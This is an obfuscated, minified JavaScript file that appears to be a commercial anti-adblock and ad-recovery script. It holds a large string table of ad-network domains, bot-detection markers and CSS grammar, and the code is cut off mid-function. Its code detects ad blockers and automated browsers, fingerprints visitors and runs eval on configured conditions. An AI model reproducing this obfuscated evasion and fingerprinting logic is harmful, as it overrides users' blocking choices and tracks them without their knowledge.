'pghub.io','srcdoc','uidapi.com','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','auto|after','gemius.pl','outerHTML','[INVENTORY]\x20found\x20visible\x20','Identifier\x20is\x20expected','Intl','unit','auto|none|text|all','<custom-ident>','_set','auto|[over|under]&&[right|left]?','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','adblock_fingerprint','HTMLVideoElement_src','Document_URL','<\x27margin-top\x27>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','adUnits','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','Operator','setSource',';\x20Secure','<\x27inline-size\x27>','filter,\x20pointer-events','onclick','callPhantom','\x22\x20is\x20expected','data','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','Brackets','addProperty_','polarbyte','versions','_ads','iterator','410016tcKPSV','<\x27right\x27>','no\x20purpose\x201\x20consent','raider.io','Combinator\x20is\x20expected','[<length>|<percentage>|auto]{1,4}','defer','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','findAllFragments','gpt-ima-adshield','search','<complex-real-selector-list>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','atan(\x20<calc-sum>\x20)','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','admaru.net','bored_panda_events','[<age>?\x20<gender>\x20<integer>?]','forEach','none|[fill|fill-opacity|stroke|stroke-opacity]#','filename','googletagmanager.com','MatchOnce','/ssvast_track/v2','-ad','reference','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','rfihub.com','campaignId','translateZ(\x20<length>\x20)','auto|<length>','#as_domain','phantomjs','<length>|thin|medium|thick','cef','remove','https://fastlane.rubiconproject.com/a/api/fastlane.json','/adsid/integrator.js','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','setRequestHeader','__webdriver_unwrapped','Exception\x20occurred\x20in\x20hooked\x20property\x20','rotateY(\x20[<angle>|<zero>]\x20)','inside|outside','https://orbidder.otto.de/bid','isVisible','getTargeting','\x20is\x20blocked.','bounceexchange.com','addEventListener','unknown','rlcdn.com','<time>|none|x-weak|weak|medium|strong|x-strong','protocol','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','AtruleDescriptor','auto|<svg-length>','default|none','<string>|<image>|<custom-ident>','getCategoryExclusions','admz','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','as-extra','cootlogix.com','fastclick.net','<empty\x20string>','opera','admanmedia.com','collapse|separate','geniee-prebid','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','__webdriver_script_function','scanString','qrscanner.net','not\x20<media-in-parens>','element','[id^=\x22gpt_ad_\x22]','encodeId','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','Terminate\x20-\x20memory\x20limit\x20threshold','pseudo','flat|preserve-3d','isElementVisibilityHidden','<mf-plain>|<mf-boolean>|<mf-range>','exports','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','noopStr','leftComparison','<\x27margin\x27>','contentWindow','http','kueezrtb.com','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','isNameCharCode','getComponents','splitCookiesString','dataset','ad-','auto|normal|active|inactive|disabled','pop','boredpanda.com','normal|<length>','skewY(\x20[<angle>|<zero>]\x20)','https://ghb.adtelligent.com/v2/auction/','data-owner','__as_ready_resolve','auto|always|avoid|left|right|recto|verso','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','additionalAdsBait','Document_getElementById','static.criteo.net','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','omid_message_method','substringToPos','hash-token','positions','block','none|all|[digits\x20<integer>?]','vmax','usedJSHeapSize','notificationPermissions\x20signal\x20unexpected\x20behaviour','comma','Invalid\x20protect\x20url:\x20','Terminate\x20-\x20IVT\x20blocked','Worker','[auto?\x20[none|<length>]]{1,2}','stickyads','visible|hidden','Unexpected\x20end\x20of\x20input','length','TypeSelector','_ad','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','_WEBDRIVER_ELEM_CACHE','<\x27bottom\x27>','knowt.com','atmedia.hu','<\x27margin-left\x27>','consumeFunctionName','[<bg-layer>\x20,]*\x20<final-bg-layer>','91750gsFgRa','before\x20doesn\x27t\x20belong\x20to\x20list','MessageEvent','$cdc_asdjflasutopfhvcZLmcfl_','adapi.inlcorp.com','protectUrlContext','first','webkitMediaStream','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','svw','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','meta','connection','matchMedia','[clip|ellipsis|<string>]{1,2}','gpt-firstimpression','YmphM3prZnZxbHRndTVzdzY3OG4=','dotted|solid|space|<string>','MAIN','PluginArray','setAttribute','360yield.com','\x20undefined','syntax','clip-path','ads-twitter.com','coupang','XMLHttpRequest_send','AS-ENCODED-VAL','Hash','skewX(\x20[<angle>|<zero>]\x20)','leader(\x20<leader-type>\x20)','samsungbrowser','setImmediate','<simple-selector>#','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','eat','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','padStart','ChromeDriverw','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','token','Event_stopPropagation','googleads.g.doubleclick.net','<color>\x20<color-stop-length>?','cmVzZXJ2ZWQy','ad.gt','issue','applySourceMap','none|all','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Please\x20enter\x20the\x20password','consumeUntilBalanceEnd','bind','yahoo-mail-v1','abc','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','hidden','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','isVisibleIframe','forEachRight','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==',';\x20SameSite=None','percentage-token','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','server','Node_insertBefore','DOMParser','/filter-fingerprint','[jis78|jis83|jis90|jis04|simplified|traditional]','[discretionary-ligatures|no-discretionary-ligatures]','HTMLAnchorElement_host','<length>|<percentage>|auto','s.amazon-adsystem.com','none|proximity|mandatory','/media/vpaid-display/iframe.html','Field\x20`','return','features','adDiv','[auto|block|swap|fallback|optional]','[<page-selector>#]?','before','awesomium','sessionId','javascript:','<bg-position>#','gpt_limited','<length-percentage>|closest-side|farthest-side','<color>{1,4}','UNKNOWN','api.adiostech.com','content-box|border-box|fill-box|stroke-box|view-box','none|text|all|-moz-none','dotomi.com','divId','slotElementId','expression','onmousedown','adsafeprotected.com','include','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','js-tag.zemanta.com','banner-','cs.lkqd.net','onParseError','Type','parseInt','query','WebKitMediaKeys','start|end|center|justify|distribute','https://ad-delivery.net/px.gif?ch=1','generic','responseURL','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','HTMLAnchorElement_attributionSrc','[-token','removeProperty','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','cap','pub.network','`\x20structure\x20definition','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','map','<namespace-prefix>?\x20[<string>|<url>]','webDriver','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','hadron.ad.gt','ids','script_onerror','<\x27inset\x27>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','xhr','/gpt/setup','stack','gpt-adsinteractive','https://','false|true','as_version','adjacket','tokenType','openxcdn.net','toPrimitive','adwallpaper','webGL','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','deep','visible|auto|hidden','inmobi.com','ad01','statusText','parseFromString','direction','[Bot]\x20bot\x20detected,\x20botKind=','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Unexpected\x20syntax\x20\x27','Element_insertAdjacentHTML','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','low','ad.smaato.net','checkPropertyName','\x22],[class*=\x22','navigator.plugins\x20is\x20undefined','Expected\x20','colon-token','Node_appendChild','!boolean-group','`\x20for\x20','reserved2Input','[from-image||<resolution>]&&snap?','advertisement-holder','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','slimerjs','<angle>','auto|sRGB|linearRGB','lookupOffsetNonSC','/detect/script-block/script-blocked-checker','HTMLIFrameElement_srcdoc','_file','Analytics.event(','consumeUntilExclamationMarkOrSemicolon','cookieless-data.com','rest',';\x20Max-Age=','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Keyword','Bad\x20value\x20for\x20`','XMLHttpRequest','preload','visibility','XMLHttpRequest_open','scrollY','[contain|none|auto]{1,2}','htlad-','Document_referrer','MessageEvent_origin','succeedscene.com','compareByGeneratedPositionsDeflated','getComputedStyle','sent','CSSMozDocumentRule','abgroup','getDomId','/container.html','http:','windowSize','samesite','__webdriver_evaluate','img_','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','description','<number-zero-one>','<family-name>','window.parent.document.domain;','Response','auto|<color>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<\x27margin-inline-start\x27>','pagead/js/dv3.js','body','DocumentFragment_querySelector','ac-','Failed\x20to\x20detect\x20gpt\x20fetch','recovery_adm_click_ar','port2','kayzen.io','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','setTargetingForGPTAsync','rotateZ(\x20[<angle>|<zero>]\x20)','Url\x20or\x20Function\x20is\x20expected','adkernel.com','terms','browserLanguage','<url>','none|strict|content|[[size||inline-size]||layout||style||paint]','linear|radial','[proportional-nums|tabular-nums]','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ping','ndtvprofit.com','condition','<alpha-value>','cache_adblock_circumvent_score','Script','a2Zwdg==','CDO-token','language','stopImmediatePropagation','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','updateCursors','Mesa\x20OffScreen','join','text','<bg-clip>#','<\x27flex-grow\x27>','match.rundsp.com','onClick'];a2z=function(){return Xg;};return a2z();}function a2q(z,q){const r=a2z();return a2q=function(j,D){j=j-0x1f3;let c=r[j];return c;},a2q(z,q);}(function(z,q){const ju=a2q,r=z();while(!![]){try{const j=parseInt(ju(0x978))/0x1*(parseInt(ju(0x656))/0x2)+parseInt(ju(0x6ab))/0x3*(parseInt(ju(0xc5f))/0x4)+parseInt(ju(0xefd))/0x5+parseInt(ju(0x4dd))/0x6*(parseInt(ju(0xca4))/0x7)+-parseInt(ju(0xe71))/0x8+parseInt(ju(0x868))/0x9*(parseInt(ju(0xb1f))/0xa)+parseInt(ju(0x24f))/0xb*(-parseInt(ju(0x5f8))/0xc);if(j===q)break;else r['push'](r['shift']());}catch(D){r['push'](r['shift']());}}}(a2z,0x6d2fe),((()=>{const lJ=a2q;var z={0x23b5:(D,c,w)=>{'use strict';const je=a2q;w['d'](c,{'A':()=>U});let y='',k=je(0xb0e);try{var E;y=null!==(E=document[je(0xa70)][je(0x9c3)](je(0x65a)))&&void 0x0!==E?E:je(0xea3);const Z=document[je(0xa70)][je(0x9c3)](je(0x43c))||document[je(0xa70)][je(0x9c3)](je(0x890));Z&&(k=new URL(Z,window[je(0x81d)][je(0x7dd)])[je(0x9ca)]);}catch(h){}const U={'version':je(0xb2b),'sdkVersion':y,'endpoint':k,'env':je(0xdbd),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(D,c,w)=>{'use strict';const js=a2q;w['d'](c,{'R0':()=>U,'WH':()=>k,'qj':()=>E,'w4':()=>h,'z3':()=>Z}),w(0xbb5);const y={'appendChild':Node[js(0x205)][js(0xdd6)],'insertBefore':Node[js(0x205)][js(0x8d3)]};function k(R,Y){const jM=js;Y[jM(0x3f3)]?y[jM(0x8d3)][jM(0x91a)](Y[jM(0x401)],R,Y[jM(0x3f3)]):y[jM(0xdd6)][jM(0x91a)](Y[jM(0x9bd)],R);}function E(R){const jm=js;y[jm(0xdd6)][jm(0x91a)](document[jm(0xa0f)],R);}function U(R){const jf=js,Y=document[jf(0x9d6)](R[jf(0x8f7)]);for(const O of R[jf(0x965)]())Y[jf(0xf11)](O,R[jf(0x9c3)](O));return Y[jf(0xd98)]=R[jf(0xd98)],Y;}function Z(){const jT=js;try{if(null!=window[jT(0x772)][jT(0xa0c)]&&jT(0xc15)===window[jT(0x772)][jT(0xa0c)][jT(0xc15)][jT(0xd6e)])return!0x0;}catch(R){}return!0x1;}const h=R=>{const jp=js;try{const Y=new CSSStyleSheet();Y[jp(0xdbe)](jp(0x93a));const O=Y[jp(0xbc1)][0x0][jp(0x544)];Y[jp(0xbc1)][0x0][jp(0x544)]=R;const H=Y[jp(0xbc1)][0x0][jp(0x544)];return H===O||H[jp(0xe11)]()===R[jp(0xe11)]()?R:H;}catch(B){return R;}};},0xff7:(D,E,U)=>{'use strict';const jK=a2q;U['d'](E,{'FA':()=>G,'H4':()=>I,'jy':()=>Q});var Z=U(0x1d7d),R=U(0x4c5),Y=U(0x215e),O=U(0x1974),H=U(0x1fbd),B=U(0x1b34),W=U(0xbb5),N=U(0x261a);let C,X;const J=jK(0xb12),L=jK(0xff0);let V=0x0;function S(){const jx=jK;return![jx(0x8c9)][jx(0xd99)](z0=>location[jx(0x9f3)][jx(0x3cf)](z0));}function G(){const jF=jK;return R['A'][jF(0x57d)](L)||V[jF(0x9a1)]();}async function I(z0){const jP=jK;return jP(0x838)===R['A'][jP(0x57d)](jP(0x5ce),!0x1)||!(!(window[jP(0x81d)][jP(0xe7b)]+window[jP(0x81d)][jP(0x6ae)])[jP(0x1055)](jP(0x83e))&&jP(0x838)!==R['A'][jP(0x57d)](jP(0x83e),!0x1))||(void 0x0!==C?C:S()&&(0x0,B['aX'])()?(C=!0x0,M(z0)[jP(0x417)](z1=>{const D0=jP;let [z2,z3]=z1;C=z2,V=z3,R['A'][D0(0x34b)](L,V[D0(0x9a1)]()),(0x0,B['uD'])(z2);}),!0x0):([C,V]=await M(z0),R['A'][jP(0x34b)](L,V[jP(0x9a1)]()),(0x0,B['uD'])(C),C));}async function Q(z0){const D1=jK;return D1(0x838)===R['A'][D1(0x57d)](D1(0x5ce),!0x1)||(void 0x0!==X?X:S()&&![D1(0x610)][D1(0xd99)](z1=>location[D1(0x9f3)][D1(0x3cf)](z1))&&D1(0x838)===R['A'][D1(0x57d)](J)?(T(z0)[D1(0x417)](z1=>{const D2=D1;X=z1,R['A'][D2(0x34b)](J,z1[D2(0x9a1)]());}),!0x0):(X=await T(z0),R['A'][D1(0x34b)](J,X[D1(0x9a1)]()),X));}async function M(z0){return await(async function(){const D3=a2q;let z1=!0x1;try{const z2=document[D3(0x9d6)](D3(0x699));z2[D3(0xf11)]('id',D3(0x5f3)),document[D3(0xa0f)][D3(0xdd6)](z2),z2[D3(0xf11)](D3(0x6ef),D3(0x2b2));const z3=['ad',D3(0xf93),D3(0x5f3),D3(0x77a),D3(0x1003),D3(0x517),D3(0x4ec),D3(0x843),D3(0x6cf),D3(0x56e),D3(0xa00),D3(0x84e),D3(0x99d),D3(0x38e),D3(0x2a3),D3(0xad0),D3(0xa14),D3(0xc16),D3(0x261)];for(const z4 of z3){z2[D3(0x260)]=z4,await(0x0,O['c'])(z6=>setTimeout(z6,0x1));const z5=window[D3(0xfc4)](z2);if(D3(0xbe3)===z5[D3(0x7c8)]||D3(0xf36)===z5[D3(0xfbb)]){Z['A'][D3(0x27c)](D3(0xa73)),z1=!0x0;break;}}document[D3(0xa0f)][D3(0x794)](z2);}catch(z6){Z['A'][D3(0x27c)](D3(0xb47)[D3(0x53f)](z6));}return z1;}())?[!0x0,0x1]:await(async function(){const D4=a2q,z1=XMLHttpRequest[D4(0x9a1)]();return!(!z1[D4(0x1055)](D4(0x3d1))||!z1[D4(0x1055)](D4(0x922)))&&(Z['A'][D4(0x27c)](D4(0x7ce)),!0x0);}())?[!0x0,0x2]:await async function(z1){const D5=a2q,z2=[];if(z1){for(const z4 of z1)D5(0x65e)===z4[D5(0x882)]&&z2[D5(0x9d9)]({'url':z4[D5(0xe35)]});}const z3=window[D5(0x81d)][D5(0x9f3)][D5(0x3cf)](D5(0x8e7));return z3?z2[D5(0x9d9)]({'url':D5(0x901)}):(z2[D5(0x9d9)]({'url':D5(0x6be),'mustIncludeStrings':[D5(0x1003)],'mustExcludeStrings':[D5(0x885)]}),Y['A'][D5(0xb36)]()||z2[D5(0x9d9)]({'url':D5(0x519),'mustIncludeStrings':[D5(0xab2)],'mustExcludeStrings':[D5(0x885)]})),(await Promise[D5(0xd26)]([...z2[D5(0xf79)](z5=>K(z5[D5(0xe35)],z5[D5(0x1f6)],z5[D5(0xb7b)])),z3?F():P()]))[D5(0xd99)](z5=>z5);}(z0)?[!0x0,0x3]:[!0x1,0x0];}async function T(z0){const Dz=jK;return!await async function(z1){const D6=a2q,z2=z1[D6(0xe26)]||[],z3=await Promise[D6(0xd26)](z1[D6(0xe35)][D6(0xf79)](async z4=>{const D9=D6;try{return await(0x0,O['c'])((z5,z6)=>{const D7=a2q;if(D7(0xf82)===z1[D7(0x882)]){const z7=new XMLHttpRequest();z7[D7(0xea2)](D7(0x5ca),()=>{const D8=D7;0x4===z7[D8(0x507)]&&(z7[D8(0x8b2)]>=0xc8&&z7[D8(0x8b2)]<0x12c||z2[D8(0x1055)](z7[D8(0x8b2)])?z5():z6());}),z7[D7(0xea2)](D7(0x958),()=>z6()),z7[D7(0x481)](D7(0x4b2),z4),z7[D7(0xcc9)]();}else{if(D7(0xe33)===z1[D7(0x882)]){if(Y['A'][D7(0x5a2)]())K(z4)[D7(0x417)](z8=>z8?z6():z5())[D7(0x724)](z6);else{const z8=new Image();z8[D7(0xea2)](D7(0xae7),()=>z5()),z8[D7(0xea2)](D7(0x958),()=>z6()),z8[D7(0x890)]=z4;}}else{if(D7(0xd4e)===z1[D7(0x882)]){const z9=document[D7(0x9d6)](D7(0xd4e));z9[D7(0xea2)](D7(0xae7),()=>z5()),z9[D7(0xea2)](D7(0x958),()=>z6()),z9[D7(0x890)]=z4,document[D7(0xa0f)][D7(0xdd6)](z9);}}}}),!0x0;}catch(z5){return(0x0,H['I1'])()?(Z['A'][D9(0x27c)](D9(0xd45)[D9(0x53f)](z1[D9(0xe35)])),!0x0):(Z['A'][D9(0x27c)](D9(0x624)[D9(0x53f)](z1[D9(0xe35)],D9(0xea0))),!0x1);}}));return z3[0x0]!==z3[0x1];}(null!=z0?z0:{'type':Dz(0xe33),'url':[Dz(0xf6c),Dz(0x1073)]});}async function K(z0){const Dq=jK;let z1=arguments[Dq(0xef2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],z2=arguments[Dq(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const z3=await W['A'][Dq(0x57d)]()[Dq(0xa08)][Dq(0x91a)](window,z0);if(z3[Dq(0x33d)])return!0x0;if(null===z3[Dq(0xfd9)]&&Dq(0xaf8)===z3[Dq(0x882)])return!0x0;if(z3[Dq(0x8b2)]<0xc8||z3[Dq(0x8b2)]>=0x12c)return!0x0;const z4=await z3[Dq(0xffa)]();if(0x0===z4[Dq(0xef2)])return!0x0;if(!z1[Dq(0xe0e)](z5=>z4[Dq(0x1055)](z5)))return!0x0;if(z2[Dq(0xd99)](z5=>z4[Dq(0x1055)](z5)))return!0x0;}catch(z5){return(0x0,H['I1'])()?(Z['A'][Dq(0x27c)](Dq(0xbdc)[Dq(0x53f)](z0)),!0x1):(Z['A'][Dq(0x27c)](Dq(0x2da)[Dq(0x53f)](z0,Dq(0xbd0))),!0x0);}return!0x1;}async function F(){const Dr=jK,z0=document[Dr(0x9d6)](Dr(0x643)),z1=await(0x0,O['c'])((z2,z3)=>{const Dj=Dr;var z4;z0[Dj(0x6ef)][Dj(0xdd8)](Dj(0x581),'0'),z0[Dj(0x6ef)][Dj(0xdd8)](Dj(0xa5a),'0'),z0[Dj(0x6ef)][Dj(0xdd8)](Dj(0xfbb),Dj(0xf36)),z0[Dj(0x6ef)][Dj(0xdd8)](Dj(0x2af),Dj(0xbe3)),document[Dj(0xa0f)][Dj(0xdd6)](z0);const z5=null===(z4=N['A'][Dj(0x57d)](window)[Dj(0x671)][Dj(0x57d)][Dj(0x91a)](z0,window))||void 0x0===z4?void 0x0:z4[Dj(0x3ad)];if(!z5)return z2(!0x1);z5[Dj(0xb4b)][Dj(0x481)](),z5[Dj(0xb4b)][Dj(0x731)](Dj(0x49d)),z5[Dj(0xb4b)][Dj(0xa8a)]();const z6=z5[Dj(0xb4b)][Dj(0x9d6)](Dj(0xd4e));z6[Dj(0xf11)](Dj(0x890),Dj(0x901)),z6[Dj(0xea2)](Dj(0xae7),()=>z2(!0x1)),z6[Dj(0xea2)](Dj(0x958),()=>z2(!0x0)),z5[Dj(0xb4b)][Dj(0xa0f)][Dj(0xdd6)](z6);});return z0[Dr(0xe94)](),z1;}async function P(){const DD=jK,z0=document[DD(0x9d6)](DD(0x643)),z1=await(0x0,O['c'])((z2,z3)=>{const Dc=DD;var z4;z0[Dc(0x6ef)][Dc(0xdd8)](Dc(0x581),'0'),z0[Dc(0x6ef)][Dc(0xdd8)](Dc(0xa5a),'0'),z0[Dc(0x6ef)][Dc(0xdd8)](Dc(0xfbb),Dc(0xf36)),z0[Dc(0x6ef)][Dc(0xdd8)](Dc(0x2af),Dc(0xbe3)),document[Dc(0xa0f)][Dc(0xdd6)](z0);const z5=null===(z4=N['A'][Dc(0x57d)](window)[Dc(0x671)][Dc(0x57d)][Dc(0x91a)](z0,window))||void 0x0===z4?void 0x0:z4[Dc(0x3ad)];if(!z5)return z2(!0x0);z5[Dc(0xb4b)][Dc(0x481)](),z5[Dc(0xb4b)][Dc(0x731)](Dc(0x49d)),z5[Dc(0xb4b)][Dc(0xa8a)]();const z6=z5[Dc(0xb4b)][Dc(0x9d6)](Dc(0xd4e));z6[Dc(0xf11)](Dc(0x890),Dc(0x6be)),z6[Dc(0xea2)](Dc(0xae7),()=>{const Dw=Dc;try{var z7;const z8=z5[Dw(0x1003)];if(!z8)return z2(!0x0);if(!(null===(z7=Object[Dw(0x70b)](z8,Dw(0x6ea)))||void 0x0===z7?void 0x0:z7[Dw(0x34b)]))return z2(!0x0);z2(!0x1);}catch(z9){return z2(!0x0);}}),z6[Dc(0xea2)](Dc(0x958),()=>z2(!0x0)),z5[Dc(0xb4b)][Dc(0xa0f)][Dc(0xdd6)](z6);});return z0[DD(0xe94)](),z1;}},0x215e:(D,c,w)=>{'use strict';const Dy=a2q;w['d'](c,{'A':()=>y});class y{static[Dy(0xc15)](){const Di=Dy;try{if(null!=window[Di(0x772)][Di(0xa0c)]&&Di(0xc15)===window[Di(0x772)][Di(0xa0c)][Di(0xc15)][Di(0xd6e)])return!0x0;}catch(i){}return!0x1;}static[Dy(0xb36)](){const Dk=Dy;try{if(y[Dk(0xc15)]())return!0x1;const i=navigator[Dk(0x709)][Dk(0xe11)](),k=[Dk(0xbec)];return![Dk(0xcf8),Dk(0x373),Dk(0x22d),Dk(0xa66),Dk(0xeb3),Dk(0x825),Dk(0x6dc),Dk(0x76c),Dk(0x920),Dk(0x35e),Dk(0x3c0),Dk(0xa27),Dk(0xc66)][Dk(0xd99)](E=>i[Dk(0x1055)](E))&&k[Dk(0xd99)](E=>i[Dk(0x1055)](E));}catch(E){}return!0x1;}static[Dy(0x889)](){const DE=Dy;try{if(y[DE(0xc15)]())return!0x1;const i=navigator[DE(0x709)][DE(0xe11)]();if(i[DE(0x1055)](DE(0x9a5))||i[DE(0x1055)](DE(0xab4)))return!0x0;const k=[DE(0x920)];return![DE(0xcf8),DE(0x373),DE(0x22d),DE(0xa66),DE(0xeb3),DE(0x825),DE(0x6dc),DE(0x76c),DE(0x35e),DE(0x3c0),DE(0xa27),DE(0xc66)][DE(0xd99)](E=>i[DE(0x1055)](E))&&k[DE(0xd99)](E=>i[DE(0x1055)](E));}catch(E){}return!0x1;}static[Dy(0x5a2)](){const DU=Dy;try{const i=navigator[DU(0x709)][DU(0xe11)]();return i[DU(0x1055)](DU(0x5f4))&&i[DU(0x1055)](DU(0xf1d));}catch(k){}return!0x1;}static[Dy(0x5a9)](){const DZ=Dy;try{return navigator[DZ(0x709)][DZ(0xe11)]()[DZ(0x1055)](DZ(0xb62));}catch(i){}return!0x1;}static[Dy(0x6c5)](){const Dn=Dy;return navigator[Dn(0x709)][Dn(0xe11)]()[Dn(0x1055)](Dn(0xdaa));}}},0x140b:(D,c,w)=>{'use strict';const Dh=a2q;w['d'](c,{'H':()=>Z,'f':()=>h});var y=w(0x4c5);const k=Dh(0x845),E=0x927c0,U=()=>{const DR=Dh,R=y['A'][DR(0x57d)](k);if(R)try{const Y=Date[DR(0xe2f)](),O=JSON[DR(0x7ac)](atob(R))[DR(0x327)](H=>H[DR(0xe47)]+E>Y);y['A'][DR(0x34b)](k,btoa(JSON[DR(0x4e3)](O)));}catch(H){}},Z=R=>{const DY=Dh;U();const Y=y['A'][DY(0x57d)](k);if(Y)try{const O=JSON[DY(0x7ac)](atob(Y)),H=Date[DY(0xe2f)](),B=O[DY(0x342)](v=>v[DY(0xe35)]===R);if(!B||B[DY(0xe47)]+E<H)return;return B[DY(0x9ad)];}catch(v){return;}},h=(R,Y)=>{const Dl=Dh;U();const O=y['A'][Dl(0x57d)](k);try{const H=O?JSON[Dl(0x7ac)](atob(O)):[],B=H[Dl(0x7cc)](v=>v[Dl(0xe35)]===R);-0x1!==B?(H[B][Dl(0x9ad)]=Y,H[B][Dl(0xe47)]=Date[Dl(0xe2f)]()):H[Dl(0x9d9)]({'url':R,'timestamp':Date[Dl(0xe2f)](),'blocked':Y}),y['A'][Dl(0x34b)](k,btoa(JSON[Dl(0x4e3)](H)));}catch(v){}};},0x1fc3:(D,c,w)=>{'use strict';const DG=a2q;w['d'](c,{'A1':()=>v,'AG':()=>t,'M5':()=>L,'VE':()=>J,'VL':()=>O,'vR':()=>N,'z9':()=>l});var y=w(0x6f7),i=w(0x23b5),k=w(0x261a),E=w(0x1fae),U=w(0x1791),Z=w(0x14a1),n=w(0x1d7d),h=w(0x215e),R=w(0x197c),Y=w(0x140b);function l(o){const DO=a2q,V=null==o?void 0x0:o[DO(0xf79)]((a,g)=>({'autoRecovery':a,'configIndex':g}))[DO(0x327)](a=>{const DH=DO;let {autoRecovery:g}=a;return g[DH(0x9cb)];})[DO(0x342)](a=>{const DB=DO;let {autoRecovery:g}=a;if(!g[DB(0xe36)])return!0x0;try{if(eval(g[DB(0xe36)][DB(0xf5e)]))return!0x0;}catch(S){n['A'][DB(0x27c)](DB(0x446),S);}return!0x1;});return V;}function O(V,a,g){const Dt=a2q;try{const S=(0x0,y['Wq'])({'protectUrlContext':a,'url':g,'kind':y['MN'][Dt(0xff1)],'endpoint':i['A'][Dt(0x906)]}),G=Dt(0x38a)[Dt(0x53f)](S,'\x22]');if(!k['A'][Dt(0x57d)](V)[Dt(0xa0b)][Dt(0x91a)](V[Dt(0xb4b)][Dt(0xa0f)],G)){const 